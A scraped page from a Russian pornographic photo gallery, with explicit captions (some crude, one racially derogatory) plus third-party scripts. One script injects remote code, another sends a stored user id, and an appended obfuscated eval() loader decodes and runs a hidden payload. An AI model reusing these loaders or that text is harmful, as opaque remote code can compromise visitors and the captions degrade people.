style="max-width:100%;" alt="Зрелая итальянка в чулках"></a><div>Зрелая итальянка в чулках</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800733_38-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-40.jpg||Бразильские порнозвезды анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800733_38-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800733_38-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-40.jpg" style="max-width:100%;" alt="Бразильские порнозвезды анал"></a><div>Бразильские порнозвезды анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800746_39-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-41.jpg||Jaylene Rio с большой грудью--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800746_39-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800746_39-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-41.jpg" style="max-width:100%;" alt="Jaylene Rio с большой грудью"></a><div>Jaylene Rio с большой грудью</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800703_40-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-42.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800703_40-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800703_40-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-42.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800735_41-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-43.jpg||Толстые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800735_41-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800735_41-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-43.jpg" style="max-width:100%;" alt="Толстые бразильянки анал"></a><div>Толстые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800780_42-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-44.jpg||Ебля сильная с латинками--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800780_42-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800780_42-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-44.jpg" style="max-width:100%;" alt="Ебля сильная с латинками"></a><div>Ебля сильная с латинками</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800737_43-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-45.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800737_43-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800737_43-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-45.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800787_44-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-47.jpg||Зрелые бразильянки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800787_44-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800787_44-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-47.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"></a><div>Зрелые бразильянки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800774_45-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-48.jpg||Зрелые латинки порнозвёзды--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800774_45-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800774_45-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-48.jpg" style="max-width:100%;" alt="Зрелые латинки порнозвёзды"></a><div>Зрелые латинки порнозвёзды</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2021-12/1640800793_46-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-49.jpg||Бразильские девушки трах--><img data-src="/uploads/posts/2021-12/1640800793_46-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-49.jpg" style="max-width:100%;" alt="Бразильские девушки трах"><div>Бразильские девушки трах</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800784_47-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-50.jpg||Матуре анал ббв Бразилия--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800784_47-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800784_47-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-50.jpg" style="max-width:100%;" alt="Матуре анал ббв Бразилия"></a><div>Матуре анал ббв Бразилия</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800796_48-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-51.jpg||Зрелая латина порнозвезда--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800796_48-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800796_48-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-51.jpg" style="max-width:100%;" alt="Зрелая латина порнозвезда"></a><div>Зрелая латина порнозвезда</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2021-12/1640800705_49-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-52.jpg||Оливия оловели в чулках--><img data-src="/uploads/posts/2021-12/1640800705_49-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-52.jpg" style="max-width:100%;" alt="Оливия оловели в чулках"><div>Оливия оловели в чулках</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800728_50-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-53.jpg||Jasmine Webb двойное проникновение--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800728_50-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800728_50-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-53.jpg" style="max-width:100%;" alt="Jasmine Webb двойное проникновение"></a><div>Jasmine Webb двойное проникновение</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800764_51-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-54.jpg||Бразильские порнозвезды анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800764_51-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800764_51-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-54.jpg" style="max-width:100%;" alt="Бразильские порнозвезды анал"></a><div>Бразильские порнозвезды анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800734_52-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-55.jpg||Бразильские порнозвезды бренда Вернер--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800734_52-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800734_52-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-55.jpg" style="max-width:100%;" alt="Бразильские порнозвезды бренда Вернер"></a><div>Бразильские порнозвезды бренда Вернер</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800775_53-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-56.jpg||Голые зрелые бразильянки--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800775_53-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800775_53-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-56.jpg" style="max-width:100%;" alt="Голые зрелые бразильянки"></a><div>Голые зрелые бразильянки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800752_54-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-57.jpg||Трах зрелых бразильянок--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800752_54-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800752_54-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-57.jpg" style="max-width:100%;" alt="Трах зрелых бразильянок"></a><div>Трах зрелых бразильянок</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800728_55-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-58.jpg||Порнозвезда Regina Rizzi анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800728_55-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800728_55-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-58.jpg" style="max-width:100%;" alt="Порнозвезда Regina Rizzi анал"></a><div>Порнозвезда Regina Rizzi анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800713_56-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-59.jpg||Ебля пожилых негритянок в Африке--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800713_56-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800713_56-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-59.jpg" style="max-width:100%;" alt="Ебля пожилых негритянок в Африке"></a><div>Ебля пожилых негритянок в Африке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800789_57-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-60.jpg||Биг асс Моника Сантьяго--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800789_57-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800789_57-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-60.jpg" style="max-width:100%;" alt="Биг асс Моника Сантьяго"></a><div>Биг асс Моника Сантьяго</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800722_58-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-61.jpg||Зрелая блондинка ебется--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800722_58-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800722_58-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-61.jpg" style="max-width:100%;" alt="Зрелая блондинка ебется"></a><div>Зрелая блондинка ебется</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2021-12/1640800747_59-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-62.jpg||Зрелые бразильянки анал--><img data-src="/uploads/posts/2021-12/1640800747_59-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-62.jpg" style="max-width:100%;" alt="Зрелые бразильянки анал"><div>Зрелые бразильянки анал</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800736_60-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-63.jpg||Бразильские девушки анал--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800736_60-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800736_60-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-63.jpg" style="max-width:100%;" alt="Бразильские девушки анал"></a><div>Бразильские девушки анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800799_61-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-64.jpg||Порнозвезды зрелые латинки--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800799_61-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800799_61-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-64.jpg" style="max-width:100%;" alt="Порнозвезды зрелые латинки"></a><div>Порнозвезды зрелые латинки</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2021-12/1640800740_62-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-65.jpg||Домашний анал с негритянкой--><img data-src="/uploads/posts/2021-12/1640800740_62-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-65.jpg" style="max-width:100%;" alt="Домашний анал с негритянкой"><div>Домашний анал с негритянкой</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800753_63-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-66.jpg||Анал со зрелой латинкой в чулках--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800753_63-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800753_63-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-66.jpg" style="max-width:100%;" alt="Анал со зрелой латинкой в чулках"></a><div>Анал со зрелой латинкой в чулках</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800749_64-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-67.jpg||Мексиканские анальщицы--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800749_64-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800749_64-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-67.jpg" style="max-width:100%;" alt="Мексиканские анальщицы"></a><div>Мексиканские анальщицы</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2021-12/1640800816_65-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-68.jpg|--><a href="https://shpilivili.org/uploads/posts/2021-12/1640800816_65-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-12/thumbs/1640800816_65-shpilivili-cc-p-porno-brazilskoe-porno-zrelikh-damochek-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149953'></script>
<div id='e3fb3e275d'></div>
<script data-cfasync='false'>
	let e3fb3e275d_cnt = 0;
	let e3fb3e275d_interval = setInterval(function(){
		if (typeof e3fb3e275d_country !== 'undefined') {
			clearInterval(e3fb3e275d_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3fb3e275d_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3fb3e275d_domain + '/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3fb3e275d_cnt += 1;
			if (e3fb3e275d_cnt >= 60) {
				clearInterval(e3fb3e275d_interval);
			}
		}
	}, 500);
</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,moimir"></div>
</center>
<div class="vp-tags"><br /><b>Категория:</b> <a href="https://shpilivili.org/braziljanki/">Бразильянки</a></div>
<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-30912">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-30912" onclick="doRateLD('plus', '30912');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-30912" onclick="doRateLD('minus', '30912');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-30912" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-30912">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>29.12</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>1 585</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div>
<div class="vpm-float vpm-err"><a href="javascript:AddComplaint('30912', 'news')">Есть проблемы?</a></div>
</div>
</div>
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="30912"><input type="hidden" name="user_hash" value="aa02c7fc4d261b727b3c82245876dbb045fd1633"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>

<div class="sect frels">
<div class="sect-header">
<div class="sect-title">Похожие фото</div>
</div>
<div class="sect-content sect-items clearfix">
<div class="th-item">
<a class="th-in" href="https://shpilivili.org/30411-brazilija-zhenschiny-seks-64-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1640716377_9-shpilivili-cc-p-porno-braziliya-zhenshchini-seks-9.jpg&w=260&h=380&zc=1" alt="Бразилия женщины секс (64 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Бразилия женщины секс (64 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/9812-braziljanok-domashnee-porno-86-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1636359921_1-shpilivili-cc-p-porno-brazilyanok-domashnee-porno-1.jpg&w=260&h=380&zc=1" alt="Бразильянок домашнее порно (86 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Бразильянок домашнее порно (86 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/9185-porno-brazilija-bolshie-88-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1636247528_1-shpilivili-cc-p-porno-porno-braziliya-bolshie-1.jpg&w=260&h=380&zc=1" alt="Порно бразилия большие (88 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно бразилия большие (88 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/11280-porno-bolshie-pyshnye-formy-braziljanok-77-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1636684054_1-shpilivili-cc-p-porno-porno-bolshie-pishnie-formi-brazilya-1.jpg&w=260&h=380&zc=1" alt="Порно большие пышные формы бразильянок (77 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно большие пышные формы бразильянок (77 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/26021-seks-s-braziljankami-v-zhopu-podborka-79-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1639834683_1-shpilivili-cc-p-porno-seks-s-brazilyankami-v-zhopu-podbork-1.jpg&w=260&h=380&zc=1" alt="Секс с бразильянками в жопу подборка (79 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Секс с бразильянками в жопу подборка (79 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/23855-sisjastye-braziljanki-ebutsja-76-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1639488134_1-shpilivili-cc-p-porno-sisyastie-brazilyanki-yebutsya-1.jpg&w=260&h=380&zc=1" alt="Сисястые бразильянки ебутся (76 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Сисястые бразильянки ебутся (76 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/26239-porno-trah-sochnye-meksikanki-braziljanki-77-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1639913817_1-shpilivili-cc-p-porno-trakh-sochnie-meksikanki-brazilyanki-1.jpg&w=260&h=380&zc=1" alt="Порно трах сочные мексиканки бразильянки (77 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно трах сочные мексиканки бразильянки (77 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/26231-seks-seksualnye-devushki-brazilii-80-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1639912586_1-shpilivili-cc-p-porno-seks-seksualnie-devushki-brazilii-1.jpg&w=260&h=380&zc=1" alt="Секс сексуальные девушки бразилии (80 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Секс сексуальные девушки бразилии (80 фото)</h2></div>
</a></div>
</div>
</div>

</div>
</article></div>
</div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>Email: pw-5ce3c89977b389fbafe7fe38c7d9563e@privacyguardian.org</strong><br> (c) Красивые девушки на порно фотографиях для скачивания 2021-2025</div>
<div class="ft-counter">
<!--LiveInternet counter--><img id="licnt2013" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt2013").src="https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=3428c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=3428c" defer></script>
<script src="/templates/Shablon3/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'aa02c7fc4d261b727b3c82245876dbb045fd1633';
var dle_group      = 5;
var dle_skin       = 'Shablon3';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(yxuu){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = yxuu || {};
s.src = "\/\/spotted-alternative.com\/byXdV.sydQGtl-0UY\/Wgco\/ueFm\/9LukZpUBlXkCPcTkY\/xFM\/TqACzKMAzggItKNljGEox\/MxDxMLzUOmQt";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1593
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"LDcpOAfBQ",5,5,22))

--- FILE ---
